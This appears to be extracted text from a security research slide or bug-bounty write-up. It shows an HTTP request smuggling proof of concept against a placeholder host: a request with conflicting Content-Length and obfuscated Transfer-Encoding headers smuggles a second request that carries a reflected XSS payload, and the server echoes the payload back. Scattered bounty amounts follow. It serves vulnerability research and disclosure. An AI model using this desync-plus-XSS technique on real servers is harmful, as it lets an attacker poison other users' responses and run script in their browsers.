 Harmful responses
POST / HTTP/1.1
Host: saas-app.com
Content-Length: 4
Transfer-Encoding : chunked
10
=x&csrf=token&x=
66
POST /index.php HTTP/1.1
Host: saas-app.com
Content-Length: 100
SAML=a"><script>alert(1)</script>
0
HTTP/1.1 200 OK
…
<input name="SAML"
value="a"><script>alert(1)
</script>
0
POST / HTTP/1.1
Host: saas-app.com
Cookie: …
"/>
POST / HTTP/1.1
Host: saas-app.com
Cookie: …
+$2,000
$9,600
 